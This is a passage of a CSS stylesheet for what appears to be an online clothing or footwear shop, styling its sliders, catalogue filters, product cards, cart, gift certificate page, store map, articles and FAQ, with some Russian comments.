    left: 0;
    top: 50%;
    transform: translateY(-50%);
}

#slider .title{
    color: #fff;
    font-size: 40px;
    font-weight: 300;
    display: inline;
    text-transform: uppercase;
    position: relative;
}

#slider .title span {
	content: '';
	width: 100%;
	border-bottom: 1px solid #fff;
	left: 0;
	position: absolute;
}

#slider .desk {
	text-transform: uppercase;
	font-weight: 300;
	font-size: 20px;
	margin: 35px 0 25px;
}

#slider .tags {
	font-size: 14px;
	margin: 20px 0 0;
    position: static;
}

#slider .swiper-slide .btn{
    margin: 100px 0 0;
}

#slider .swiper-prev {
	left: calc((100% - 1240px)/2);
}

#slider .swiper-next{
    right: calc((100% - 1240px)/2);
}

@media screen and (min-width: 1001px) {
    #slider .swiper-pagination{
        display: none;
    }
}

/*BREADCRUMBS*/
#breadcrumbs {
    padding: 50px 0px 40px;
    font-size: 12px;
}

#breadcrumbs li {
    display: inline-block;
}

#breadcrumbs li:last-child a {
    color: inherit;
}

#breadcrumbs li a {
    color: var(--grey);
    display: block;
}

#breadcrumbs a:hover {
    text-decoration: underline;
}

/*SLIDERS*/
#sliders{
    padding-top: 5px;
}

#sliders .container {
    align-items: flex-start;
}

#sliders .container > *{
    margin-top: 25px;
}

#sliders .container > a {
    display: flex;
}

#sliders .slider,
#sliders img {
    width: 100%;
}

#sliders .small {
    width: calc((100% - 25px) * 0.4127);
}

#sliders .medium {
    width: calc((100% - 25px) * 0.5872);
}

.slider.reviews{
    width: calc(100% + 10px);
    margin-left: -5px;
}

.slider.reviews li{
    margin: 0 5px;
}

.slider.reviews .name {
	font-weight: 700;
	font-size: 18px;
}

.slider.reviews .date {
	color: #797979;
	font-size: 14px;
    margin: 0 0 10px
}

.slider.reviews .text {
	margin: 10px 0 0;
	-webkit-box-orient: vertical;
	display: -webkit-box;
	-webkit-line-clamp: 4;
	max-height: 96px;
	overflow: hidden;
	text-overflow: ellipsis;
	word-break: break-word;
	line-height: 1.2;
}

.slider.reviews .more{
    border-bottom: 1px dashed #000;
    cursor: pointer;
    font-size: 14px;
    margin: 0 0 10px;
}

.slider.reviews .more:hover{
    border-color: transparent;
}

.slider.reviews img{
    margin: 10px 0 0;
}

#actions{
    margin: 0 0 50px;
}

#actions .swiper-slide img{
    width: 100%;
}

/*MAIN-MENU*/
#main-menu .tabs{
    display: inline-block;
    border-bottom: 1px solid rgba(164, 164, 164, 0.2);
    font-size: 20px;
    margin: 0 0 45px;
}

#main-menu .tabs li{
    float: left;
    margin: 0 145px -1px 0;
}

#main-menu .tabs li:last-child{
    margin: 0;
}

#main-menu .tabs a{
    display: block;
    padding: 15px 0;
    border-bottom: 2px solid transparent;
}

#main-menu .tabs a.active,
#main-menu .tabs a:hover{
    border-color: #333333;
}

#main-menu .tab{
    text-align: right;
    display: none;
}

#main-menu .slider{
    padding: 0 50px;
    position: relative;
}

#main-menu .swiper-container{
    padding: 6px 4px;
}


#main-menu .item{
    padding: 10px 18px;
}

#main-menu .swiper-slide{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    position: relative;
    text-align: center;
    overflow: hidden;
    /* padding-top: 35.25%; */
    padding-top: 289px !important;
    width: 206px !important;
    flex-shrink: 0;
}
#main-menu .swiper-slide:last-child{
    /*background-color: #FCFCFC;*/
    /*box-shadow: 0px 4px 6px rgba(0, 0, 0, 0.06);*/
    margin-right: 0px !important;
}

#main-menu .swiper-slide:before {
  display: block;
  content: '';
  width: 100%;
}

#main-menu .swiper-slide.full{
    box-shadow: none;
    /*border: 1px solid rgba(51, 51, 51, 0.62);*/
}

#main-menu .swiper-slide img{
    transition: 0.5s;
    position: absolute;
    left: 0;
    top: 0;
}

#main-menu .swiper-slide.full img{
    object-fit: cover;
    height: 100%;
    width: 100%;
}

#main-menu .swiper-slide:hover img{
    transform: scale(1.05);   
}
#tab-0 .swiper-slide:hover, #tab-1 .swiper-slide:hover{
    border-radius: 20px;
}

#main-menu .swiper-slide p{
    position: absolute;
    bottom: 55px;
    max-width: calc(100% - 0px);
    margin-left: auto;
    margin-right: auto;
    left: 0;
    right: 0;
    text-align: center;
}

#main-menu .swiper-prev{
    left: -15px;
}

#main-menu .swiper-next{
    right: -15px;
}
#main-menu .swiper-pagination{
    display: none;
}

@media screen and (min-width: 1001px) {
    #main-menu .swiper-pagination{
        display: none;
    }
}

/*COLLECTIONS*/
#collections{
    position: relative;
}

#collections .items a{
    position: relative;
    float: right;
    margin: 0 0 20px 0px;
    display: inline-flex;
}
#collections .items > div{
    display: grid;
    grid-template-columns: 49% 49%;
    grid-gap: 1% 2%;
}

@media (max-width: 1001px) and (min-width: 781px) {
    #msCart .action {
        justify-content: flex-end;
    }
    #msCart .tags {
        width: auto !important;
        /* justify-content: flex-end; */
    }

    #msCart .tags img {
        /* position: absolute; */
    /* left: 0px; */
    /* top: 50%; */
    /* transform: translate(-50%, -70%); */
    }
    #msCart .forms {
        /* width: auto !important; */
    }

    header button:not(.not-search){
        background: url(../icon/header/search.svg) no-repeat;
        background-size: auto;
        left: 10px;
        width: 15px;
        height: 15px;
        border: none;
        cursor: pointer;
        background-size: contain;
        margin-right: 7px;
        margin-left: 3px;
    }
}

@media (max-width: 764px) {
    #collections .items > div{
        display: grid;
        /* grid-template-columns: 100%; */
        /* grid-gap: 0px 0px; */
    }
}
#collections .items a picture{
    width: 100%;
}
#collections .items a img{
    width: 100%;
    border-radius: 20px;
}
#collections .items a:after{
    position: absolute;
    content: '';
    bottom: 0px;
    left: 0;
    width: 100%;
    height: 100%;
    border-radius: 20px;
    background: linear-gradient(180deg, rgba(51, 51, 51, 0) 64%, rgba(51, 51, 51, 0.62) 100%);
}

#collections .text{
    position: absolute;
    left: 20px;
    bottom: 15px;
    max-width: calc(100% - 40px);
    color: #fff;
    z-index: 2;
}

#collections .text span{
    font-size: 14px;
}

/*FILTER*/
#mse2_mfilter {
	justify-content: space-between;
    position: relative;
    border: solid var(--lightgrey);
    border-width: 1px 0;
}

#mse2_sort{
    position: absolute;
    right: 0;
    bottom: calc(100% + 15px);
}

#mse2_sort p.title{
    padding: 10px 0;
}

#mse2_mfilter *[data-action=close],
#mse2_mfilter .block[data-id^="mse2_"] + .block[data-id^="mse2_"]{
    display: none;
}

#mse2_mfilter .btn[data-action=close]{
    margin: 30px 0 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .head,
    #mse2_mfilter .nav,
    #mse2_mfilter .foot{
        display: none;
    }
}

#mse2_mfilter .head{
    height: 80px;
    justify-content: space-around;
    position: relative;
}

#mse2_mfilter .head span{
    position: absolute;
    right: 30px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
}

#mse2_mfilter .nav{
    background-color: #fff;
    padding: 15px 30px;
    height: 48px;
}

#mse2_filters.options .nav b,
#mse2_filters:not(.options) .nav .btn-arrow-prev{
    display: none;
}

#mse2_mfilter .foot{
    border-top: 2px solid #fff;
    padding: 20px 0;
    text-align: center;
    height: 90px;
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 0;
}

#mse2_mfilter .block {
    position: relative;
}



@media screen and (min-width: 1001px) {
    #filtersContainer {
        display: none;
    }
    /* Стили для сворачивания фильтров */
    .filters-container {
        position: relative;
        width: 100%;
        display: none;
        justify-content: space-evenly;
        flex-wrap: wrap;
    }
    #filtersContainer {
        display: none;
    }

    .filters-container .block {
        display: block;
    }
    .expand-button {
        display: none;
    }

    .expand-button-inner {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    /* Кнопка раскрытия фильтров с центрированием иконки на всех устройствах */
    .expand-button {
        display: flex;
        align-items: center;
        justify-content: center;
    }
    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    .expand-button .ma-arr::after {
        content: '';
        display: block;
        width: 24px;
        height: 24px;
    }   
    
    .expand-button .ma-arr::after {
        display: block;
        font-family: 'Material Icons';
        content: 'expand_more'; 
        font-size: 24px;
        color: var(--grey);
        display: inline-block;
        line-height: 24px; /* или высота иконки */
        height: 24px;
    }

    .expand-button .ma-arr {
        display: flex;
        align-items: center;
        justify-content: center;
    }

    #filters-wrapper {
        display: flex;
        flex-direction: row;
        flex-wrap: nowrap;
        align-items: center;
    }
}

.filters-container .expand-button {
    display: none;
    /* width: 40px; */
    /* height: 20px; */
    text-align: center;
    padding-bottom: 10px;
    background: transparent;
    border: none;
    color: var(--grey);
    cursor: pointer;
    font-size: 14px;
    transition: color 0.3s ease;
    flex-direction: row;
    align-items: center;
    justify-content: center;

}

.expand-button {
    display: none;
    border: none;
    border-radius: 50%;
    background: rgba(0, 0, 0, 0.04);
    margin-left: 20px;
    width: 35px;
    height: 35px;
    /* border: none; */
    /* width: 93px; */
    /* height: 30px; */
    /* background-color: #007bff; цвет фона, замените по необходимости */
    /* border: none; */
    /* border-radius: 50%;  */
    /* background: transparent; */
    /* margin-left: 20px; */
}
.expand-button-inner {
    /* border: 1px solid #EDEDED; */
    /* border-radius: 10px; */
    /* display: flex;
    align-items: center;
    padding: 3px;
    padding-right: 6px; */
    /* background-color: rgba(0, 0, 0, 0.02); */

    display: flex;
    align-items: center;
    justify-content: center;
}

.filters-container .expand-button:hover {
    color: var(--black);
}

.filters-container .expand-button .arrow {
    margin-left: 5px;
    transition: transform 0.3s ease;
    /* display: flex; */
}

.filters-container.collapsed .expand-button {
    /* display: flex; */
    flex-direction: row;
    width: 100%;
    align-items: center;
    justify-content: center;
}

.filters-container.expanded .expand-button .arrow {
    transform: rotate(180deg);
}

/* Скрываем кнопку на мобильных устройствах */
@media (max-width: 1001px) {
    .filters-container .expand-button {
        display: none !important;
    }
    .expand-button {
        display: none;
    }
}

#mse2_mfilter .title {
	padding: 23px 0;
    cursor: pointer;
	font-size: 14px;
	font-weight: 500;
	display: flex;
    align-items: center;
    position: relative;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .title {
        padding: 8px 0;
        cursor: pointer;
        font-size: 14px;
        font-weight: 500;
        display: flex;
        align-items: center;
        position: relative;
    }

    .filters-container {
        padding: 15px 0;
    }
}

#mse2_mfilter .title .count {
	position: absolute;
	width: 26px;
	height: 26px;
	background-color: var(--black);
	color: #fff;
	border-radius: 50%;
	display: flex;
	align-items: center;
	justify-content: space-around;
	right: 55px;
	top: 50%;
	transform: translateY(-50%);
}
.mobileIconCatalog{
    display: none;
}
@media screen and (min-width: 1001px) {
    #mse2_mfilter .title .count{
        display: none;
    }
}

#mse2_mfilter .block:hover > .title:before{
    position: absolute;
    content: '';
    width: 100%;
    height: 20px;
    top: 100%;
    left: 0;
}

#mse2_mfilter fieldset{
    position: absolute;
    visibility: hidden;
    opacity: 0;
    top: 80%;
    left: 0;
    padding: 20px;
    width: 250px;
    max-height: 415px;
    overflow-y: auto;
    border: 1px solid #EDEDED;
    background: #fff;
    z-index: 3;
    max-width: initial;
    font-size: 14px;
}

#mse2_mfilter fieldset.toleft{
    left: auto;
    right: -200px;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter .block:hover fieldset{
        visibility: visible;
        opacity: 1;
    }

    #mse2_mfilter fieldset.col-2{
        width: 430px;
    }

    #mse2_mfilter fieldset.col-2 > div{
        column-count: 2;
    }

    #mse2_mfilter fieldset.col-3{
        width: 650px;
    }

    #mse2_mfilter fieldset.col-3 > div{
        column-count: 3;
    }

    #mse2_mfilter fieldset.col-5{
        width: 850px;
    }

    #mse2_mfilter fieldset.col-5 > div{
        column-count: 5;
    }

    #mse2_mfilter fieldset[id*="price"]{
        width: 530px;
    }
}

#mse2_mfilter fieldset::before {
	position: absolute;
	width: 100%;
	height: 100%;
	left: 0;
	top: 0;
	z-index: 2;
	cursor: wait;
}

#mse2_mfilter.loading fieldset:before{
    content: '';
}

#mse2_mfilter .left fieldset{
    left: auto;
    right: 0;
}

#mse2_mfilter fieldset a{
    display: block;
}

#mse2_filters .mse2_number_slider.ui-slider-horizontal {
	height: 4px;
	border: 0px !important;
	background: var(--grey);
	margin: 30px 0 60px;
    margin-left: 30px;
    margin-right: 30px;
}

.mse2_number_slider div.ui-slider-range{
    background: var(--red);;
}

.mse2_number_slider span.ui-slider-handle {
	border-radius: 50%;
	top: 2px;
	transform: translate(-100%,-50%);
	width: 30px;
	height: 30px;
	cursor: pointer;
	border: 0px;
	background: var(--red);
	margin: 0;
}

.mse2_number_slider span.ui-slider-handle:last-child{
    transform: translate(0%,-50%);
}

.mse2_number_slider span.ui-slider-handle:before{
    content: '';
    width: 12px;
    height: 12px;
    border-radius: 50%;
    background: #fff;
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
}

#mse2_mfilter fieldset[id*="price"] input{
    margin: 0;
}

@media screen and (min-width: 1001px) {
    #mse2_mfilter #btnFilter,
    #mse2_mfilter #btnSort{
        display: none;
    }
}

#mse2_mfilter .ma-sort:after {
	content: 'sort';
}

#mse2_mfilter button.hidden {
	display: inline-block !important;
}

#mse2_filters > .lds-roller{
    display: none;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%,-50%);
    z-index: 3;
}

#mse2_filters .disabled {
	display: none;
}

/*MSE2_SELECTED*/
.msearch2 #mse2_selected {
	background: none;
	padding: 0;
	margin: 40px 0 0;
	justify-content: flex-start;
    align-items: center;
    font-size: 14px;
}

#mse2_selected .item {
	position: relative;
	margin: 0 20px 0 0;
    order: 1;
    border: 1px solid #a4a4a4;
    padding: 5px;
    color: #000;
}

#mse2_selected .item:last-child{
    margin: 0 30px 0 0;
}

#mse2_selected .item > span{
    margin: 0 5px 0 0;
}

#mse2_selected button{
    order: 2;
    padding: 0;
    border: none;
    background: none;
    color: var(--red);
    font-size: 14px;
    cursor: pointer;
}

/*CATALOG*/
#catalog{
    width: 100%;
}

#mse2_selected + #catalog{
    margin: 50px 0 0;
}

#catalog.fr,
#sidebar + div,
#sidebar + form{
    width: calc(100% - 285px - 20px);
}

#catalog .sort{
    width: 435px;
    max-width: 100%;
    padding-right: 109px;
    position: relative;
}

#catalog .sort select{
    margin: 0;
}

#catalog .sort .btn{
    position: absolute;
    right: 0;
    top: 0;
    width: 110px;
    border-radius: 0 2px 2px 0;
    height: 100%;
    padding-top: 10px;
}

.products{
    display: grid;
    grid-template-columns: repeat(4,1fr);
    grid-gap: 80px 30px;
}

.products > .text{
    grid-column: span 2;
    align-self: center;
    padding: 30px 70px;
}

.products + .btn-arrow{
    margin: 50px 0 0;
    display: inline-block;
}

#catalog .bottom{
    margin: 90px 0 0;
    border: solid var(--lightgrey);
    border-width: 1px 0;
    padding: 25px 0;
}

#catalog .bottom select{
    padding: 0 20px 0 0;
    margin: 0 0 0 20px;
    width: auto;
}

/*FAVORITE*/
.favorite{
    display: inline-flex;
    align-items: center;
    font-size: 14px;
    text-transform: uppercase
}

.product .favorite svg{
    stroke: var(--grey);
}

.product .favorite.voted svg{
    fill: var(--red);
}

#product .favorite svg{
    fill: var(--black);
    margin: 0 10px 0 0;
}

#product .favorite.voted svg{
    fill: var(--red);
}

.favorite.voted span[data-type=save],
.favorite:not(.voted) span[data-type=remove]{
    display: none;
}

/*PRODUCT*/
.product{
    position: relative;
    background-color: #FCFCFC;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
    border: 2px solid transparent;
    transition: 0.3s;
    border-radius:5px;
}

.product:hover{
    border-color: #EDEDED;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    z-index: 3;
}

.content .product {
	width: calc((100% - 60px)/4);
	margin: 0 20px 0 0;
}

.content .product:last-child{
    margin: 0;
}

.product .favorite{
    position: absolute;
    right: 20px;
    top: 20px;
    z-index: 1;
}

.product .stock {
	position: absolute;
	width: 60px;
	left: 10px;
	top: 10px;
}

.product .img{
    display: flex;
    align-items: flex-start;
    position: relative;
}

.product .img img+img, .product .img img+video {
    position: absolute;
    opacity: 0;
    transition: 1s;
    top: 0;
    left: 0;
    height: 100%;
    background: #fff;
}

.product:hover .img img+img, .product:hover .img img+video {
    opacity: 1;
}

.product .info{
    padding: 15px;
    border-top: 2px solid transparent;
    padding-bottom:5px;
    position: relative;
}

.product:hover .info{
    border-color: #EDEDED;
}

.product .rating{
    margin: 10px 0 0;
}

.product .rating > span{
    font-size: 12px;
}

.product form{
    position: absolute;
    top: 100%;
    left: 0;
    width: 100%;
    padding: 15px;
    display: none;
}

.product:hover form{
    display: block;
    box-shadow: 0px 5px 6px rgba(0, 0, 0, 0.06);
    background-color: #FCFCFC;
}

.product form:before{
    position: absolute;
    content: '';
    left: 0;
    background: inherit;
    bottom: 100%;
    width: 100%;
    height: 10px;
}

.product .buttons{
    justify-content: space-between
}

.product .buttons > *{
    margin: 0;
}


#catalog .banner {
	grid-column: span 2;
    position: relative;
    box-shadow: 0px 5px 10px rgba(0, 0, 0, 0.07);
	/*! height: 100%; */
}

#catalog .banner img{
    /*object-fit: contain;*/
    width: 100%;
    height: 100%;
    position: absolute;
    border-radius:10px;
}

/*TAGS*/
.tags{
    position: absolute;
    /*left: 20px;
    top: 20px;
    display: grid;*/
    grid-gap: 5px;
    z-index: 2;
}

#product .tags{
    left: 30px;
    top: 30px;
}

/*.product .tags > img{
    width: 55px!important;
}*/

#product .tags > img{
    width: 75px;
}

/*PRICE*/
.price{
    color: #000;
    font-weight: 700;
    letter-spacing: 0.07em;
    margin: 10px 0 0;
}
.test{
    display:none;
    color:var(--red);
}
.price.flx{
    align-items: center;
    justify-content: flex-start;
}

.price > span{
    display: block;
    margin-bottom:7px;
}

.price .old{
    font-size: 12px;
    font-weight: 500;
    color: var(--grey);
    text-decoration: line-through;
    letter-spacing: 0.04em;
    margin: 0 0 5px;
}

.price.flx .old{
    margin: 0 30px 0 0;
    font-size: inherit;
    font-weight: 600;
}

/*UI-SPINNER*/
body .ui-spinner{
    padding: 0 38px;
    border:1px solid var(--grey);
    border-radius: 0;
    position: relative;
    display: inline-block;
}

body .ui-spinner input{
    margin: 0;
    text-align: center;
    width: 100%;
    height: 38px;
    caret-color: transparent !important;
    font-size: 18px;
    font-family: Gilroy;
    font-weight: 500;
    /* border: 1px solid #959595; */
}

body .ui-button, .ui-spinner a.ui-spinner-button{
    background-color: transparent;
    height: 100%;
    top: 0;
    border: none;
    cursor: pointer;
    width: 38px;
    position: absolute;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    font-size: 20px;
    color: var(--grey);
}

body .ui-button:hover, .ui-spinner a.ui-spinner-button:hover{
    color: var(--black);
}

body .ui-button > span, .ui-spinner a.ui-spinner-button > span{
    display: none;
}

body .ui-spinner-up{
    right: 0;
    border-left: 1px solid var(--grey);
}

.ui-spinner-up:after{
    content: 'add';
}

body .ui-spinner-down{
    left: 0;
    border-right: 1px solid var(--grey);
}

.ui-spinner-down:after{
    content: 'remove';
}

#msCart input:-webkit-outer-spin-button,
#msCart input:-webkit-inner-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

#msCart input[type='number'] {
    -moz-appearance: textfield;
}

/*PRODUCT*/
#product{
    align-items: flex-start;
}

#product .gallery {
	width: 600px;
	margin: -10px;
	justify-content: flex-end;
	position: relative;
}

#product .gallery > div{
    padding: 10px;
    margin: 0;
}

#product .gallery-thumbs {
	width: calc(100%/4);
	overflow: hidden;
	position: absolute;
	left: 0;
	height: 100%;
}

#product .gallery-main{
    width: calc(100%*3/4);
}

#product .swiper-slide {
	filter: drop-shadow(0px 4px 6px rgba(0, 0, 0, 0.06));
	display: inline-flex;
	align-items: flex-start;
    transition: 0.25s;
}

#product .swiper-slide-thumb-active{
    transform: scale(1.1);
}

#product .swiper-slide video{
    width: 100%;
}

#product .swiper-slide .ma-play{
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    opacity: 0.5;
    transition: 0.5s;
}

#product .swiper-slide:hover .ma-play,
#product .swiper-slide-thumb-active .ma-play{
    opacity: 1;
}

#product .swiper-slide .ma-play:after {
	content: "play_arrow";
	font-size: 50px;
	line-height: 50px;
}

#product .info{
    width: calc(100% - 670px);
}

#product h1{
    margin-top: -5px;
    margin-bottom: 20px;
}

#product .price{
    font-size: 26px;
}

#product h3{
    color: var(--grey);
}

#product .product-info{
    margin: 30px 0 0;
}

#product .description{
    margin: 0 0 20px;
}

#product .sizes{
    margin: 30px 0 15px;
}

#product .sizes input[type=radio]{
    display: none;
}

#product .sizes label, #doly-pay-popup .sizes .clearfix label {
	float: left;
    background: var(--grey);
    color: #fff;
    font-size: 18px;
    border-radius: 50%;
	margin: 10px 15px 0 0;
	min-width: 60px;
	height: 60px;
	display: inline-flex;
    align-items: center;
    justify-content: space-around;
	transition: 0.3s;
	padding: 5px;
}
#doly-pay-popup .sizes .clearfix label:before{
    display:none;
}

#product .sizes label:before,
#product .sizes label:after{
    display: none;
}

#product .sizes label:hover,
#product .sizes input:checked + label,#doly-pay-popup .sizes label:hover,
#doly-pay-popup .sizes input:checked + label{
    background-color: var(--red);
}

#product .sizes a{
    display: inline-block;
    margin: 30px 0 0;
}

#product .buttons{
    justify-content: flex-start;
    margin: 50px 0 0;
}

/*SERTIFICATE*/
#sertificate{
    align-items: flex-start;
}
.it50x50 img{
    border-radius:20px;
}

#sertificate img{
    width: 380px;
}

#sertificate .content-text{
    width: calc(100% - 430px);
}

#sertificate form{
    width: 100%;
}

/* #sertificate .sizes > div{
    display: flex;
    justify-content: space-between;
}

#sertificate .sizes > div::after{
    display: none;
} */

#sertificate .sizes label{
    min-width: 80px;
	height: 80px;
    background: var(--lightgrey);
    color: var(--black);
}

#sertificate .sizes label:hover,
#sertificate .sizes input:checked + label{
    color: #fff;
}

/*OPEN-BLOCK*/
.open-block{
    margin: 10px 0 0;
}

.open-block .title{
    font-family:Gilroy;
    color: #282828;
    font-size: 18px;
    font-weight: 600;
    margin: 0 0 20px;
    display: inline-flex;
    align-items: center;
    cursor: pointer;
}

.open-block .content-text{
    margin: 0 0 30px;
    display: none;
}

#product .open-block .content-text{
    color: var(--grey);
}

/*SIMILAR*/
.similar{
    _max-width: 785px;
}

.similar .product-slider{
    position: relative;
}

.similar .swiper-container{
    margin: -10px -10px 0;
    padding: 10px 10px 70px;
    max-width: initial;
}

.similar .swiper-slide{
    height: auto;
}

.similar .swiper-prev{
    left: -60px;
}

.similar .swiper-next{
    right: -60px;
}

/*PAGINATION*/
.pagination{
    display: flex;
    align-items: center;
}

.pagination li *{
    display: block;
    padding: 0 8px;
}

.pagination li a:hover,
.pagination li.active a{
    color: var(--red);
}

.pagination .dots{
    display: flex;
}

.pagination .dots:before,
.pagination .dots span,
.pagination .dots:after{
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    display: inline-block;
    padding: 0;
    margin: 0 4px;
}

.pagination .dots:hover:before,
.pagination .dots:hover span,
.pagination .dots:hover:after{
    background: var(--red);
}

/*CONTROL COUNT*/
.control .flx {
    align-items: center;
}

.control .count select{
    width: auto;
    margin: 0 0 0 15px;
}

/*CONTACT*/
#contact .left {
    width: 350px;
}

#contact .right{
    width: 685px;
    max-width: calc(100% - 370px);
}

#contact .item{
    margin: 0 0 50px;
}

#contact .item:last-child{
    margin: 0;
}

#contact .links{
    display: flex;
    flex-direction: column;
}

#contact .links > a:not(:last-child){
    margin: 0 0 10px;
}

/*TILE*/
.tile {
    grid-template-columns: repeat(3, 1fr);
    grid-gap: 80px 30px;
    grid-auto-flow: dense;
}

.tile .item {
    display: flex;
    align-items: center;
    position: relative;
    overflow: hidden;
}

.tile .item.big{
    grid-column: span 3;
}

#buyers .item.big{
    max-height: 200px;
}

#blog .item.big{
    grid-column: span 2;
}

.tile .item.big picture {
    height: 100%;
}
.tile img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: 1s;
}
.big{
    border-radius:10px;
}
.big .text {
    background: none!important;
    bottom: 25%!important;
    color: #fff!important;
    text-transform: none!important;
    margin-left: 30px;
    font-size: 30px;
}
.tile .item:hover img{
    transform: scale(1.05);
}

.tile .text{
    position: absolute;
    padding: 20px 0 20px 20px;
    color: #000;
    flex-direction: column;
    width: 100%;
    max-height: 95px;
    display: flex;
    justify-content: center;
    bottom: 5%;
    text-transform: uppercase;
}

#blog .tile .text{
    background-color: rgba(51, 51, 51, 0.6);
}

#buyers.tile .text{
    background-color: #f1f1f1;
}

.tile .title {
    font-weight: 600;
    /*font-size: 32px;*/
    margin: 0 0 10px;
    line-height: 1;
}

#blog .tile .text > *{
    width: 300px;
}

/*BRANDS*/
.brand:not(:last-child) {
    margin: 0 0 80px;
}

.brand .list{
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-gap: 20px;
}

.brand h3{
    margin: 0 0 30px;
}

.brand .h4{
    margin: 0;
}

/*SHOPS*/
#shops .buttons .btn{
    min-width: 175px;
}

#shops .shops {
	grid-template-columns: repeat(2, 1fr);
	grid-gap: 70px 30px;
}

.shop .count{
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    width: 50px;
    height: 50px;
    color: #fff;
    background-color: var(--red);
    border-radius: 50%;
    font-size: 18px;
}

.shop h4 {
	margin: 0;
	width: calc(100% - 65px);
}

#shops .info{
    margin: 30px 0 0;
}

#shops ymaps .info{
    margin: 20px 0 0;
}

#shops .item:not(:last-child){
    margin: 0 0 30px;
}

#shops ymaps .item:not(:last-child){
     margin: 0 0 15px;
}


#shops .item .title{
    margin: 0 0 5px;
    width: 100%;
}

#shops #map{
    height: 600px;
    display: none;
}

#map ymaps[class$="balloon__close"]{
    display: none;
}

#map ymaps[class$="balloon__content"]{
    padding: 10px 20px 20px;
    margin: 0;
}

#map ymaps[class$="balloon__content"] > ymaps > ymaps{
    margin: 0;
}

.point-baloon {
    width: 280px;
    font-family: Gilroy;
    font-size: 12px;
}

.point-baloon .name{
    font-size: 16px;
    font-weight: 500;
    margin: 20px 0 0;
}
.point-baloon .name+.name{
    margin-top: 10px;
    font-size: 14px;
}

.point-baloon .close{
    display: inline-flex;
    color: var(--grey);
    align-items: center;
    cursor: pointer;
    margin: 0 0 10px;
}

.point-baloon .close span{
    font-size: 15px;
    color: var(--black);
}

.point-baloon .close:hover span{
    color: var(--red);
}

/*ARTICLES*/
#articles {
    grid-gap: 70px 30px;
    grid-template-columns: repeat(3, 1fr);
    margin-bottom:50px;
}

#articles .img{
    display: inline-flex;
    align-items: flex-start;
    margin: 0 0 20px;
}

#articles + .btn-arrow{
    margin: 50px 0 0;
}

/*NEW*/
#article {
    align-items: flex-start;
}

#article .content-text {
    width: calc((100% - 25px) * 0.6);
    text-align: justify;
}

#article img {
    width: calc((100% - 25px) * 0.4);
    order: 1;
}

/*PROMO*/
#promo > .container > .flx{
    align-items: flex-start;
}

#promo .promo{
    width: calc(100% - 430px);
}

.promo h4{
    margin: 0 0 30px;
}

/*INFO*/
#info .table.fr{
    margin-left: 25px;
    width: auto;
}

/*CONTENT*/
#content, #contact{
    min-height: calc(100vh - 650px);
    position: relative;
}

.content-text > *:not(br) {
    margin: 20px 0;
}

.content-text a{
    color: var(--red);
}

.content-text a:hover{
    text-decoration: underline;
}

.content-text *:first-child {
    margin-top: 0;
}

.content-text *:last-child:not(h2,h3) {
    margin-bottom: 0;
}

.content-text ul li {
    padding: 0 0 0 30px;
    position: relative;
}

.content-text ul li:before{
    position: absolute;
    content: '';
    width: 3px;
    height: 3px;
    background: var(--black);
    border-radius: 50%;
    left: 10px;
    top: 8px;
}

.content-text ol {
    counter-reset: list1;
}

.content-text ol ol {
    counter-reset: list2;
}

.content-text ol ol ol {
    counter-reset: list3;
    padding-left: 40px;
}

.content-text ol li:before {
    counter-increment: list1;
    content: counter(list1) ". ";
}

.winnersList li:before{
    content: counter(list1) ".";
}

.content-text ol ol li:before {
    counter-increment: list2;
    content: counter(list1) "." counter(list2) ".";
    left: -35px;
}

.content-text ol ol ol li:before {
    counter-increment: list3;
    content: counter(list1) "." counter(list2) "." counter(list3) ".";
    left: -40px;
}

.content-text .iframe {
  position: relative;
  padding-bottom: 56.25%;
  height: 0;
  overflow: hidden;
}

.content-text .iframe iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  border-width: 0;
  outline-width: 0;
}

hr {
	border: solid var(--lightgrey);
	border-width: 1px 0 0;
	margin: 50px 0;
}

#msOrder hr {
    margin: 0;
    margin-bottom: 20px;
}

.grey-block{
    background-color: var(--cream);
    padding: 40px;
}

.grey-block .content-text + .col{
    margin: 50px 0 0;
}

table{
    width: 100%;
}

table + table{
    margin-top: 30px;
}

table thead,
table th{
    font-weight: 600;
}

table td,
table th {
    padding: 8px;
    border-bottom: 1px solid var(--lightgrey);
    vertical-align: middle;
    text-align: left;
}

.short-text{
    width: 700px;
}

/*FAQ*/
.faq{
    width: 770px;
    counter-reset: list;
}

.faq .item{
    position: relative;
    padding: 0 0 0 70px;
    margin: 0 0 50px;
}

.faq .item:last-child{
    margin: 0;
}

.faq .item:before {
    counter-increment: list;
    content: counter(list);
    font-size: 18px;
    color: var(--grey);
    background-color: var(--lightgrey);
    width: 50px;
    height: 50px;
    position: absolute;
    left: 0;
    border-radius: 50%;
    display: inline-flex;
    align-items: center;
    justify-content: space-around;
    top: 3px;
}

.faq h2{
    margin: 0 0 10px;
}

/*CONTENT COLUMNS*/
#info .col{
    display: grid;
    grid-gap: 30px;
 /*   border-top: 1px var(--lightgrey) solid;
    border-bottom: 1px var(--lightgrey)solid;*/
}
.it40x60 img{
    width: 100%;
}
.it40x60 .content-text{
    align-self: center;
}
#info div.podarki{
    display: none;
    /*display:flex;*/
    flex-direction: row;
    flex-wrap: wrap;
    justify-content: center;
    margin: auto;
}

.podarki-mobile{
    display:none;
}

#info div.podarok{
    background-color: #F9F8F8;
    position:relative;

}

div.podarki-image{
    z-index:2;
    position:relative;
    transition: all 0.5s ease;
    max-width:593px;
}

div.podarki-text{
    width:80%;
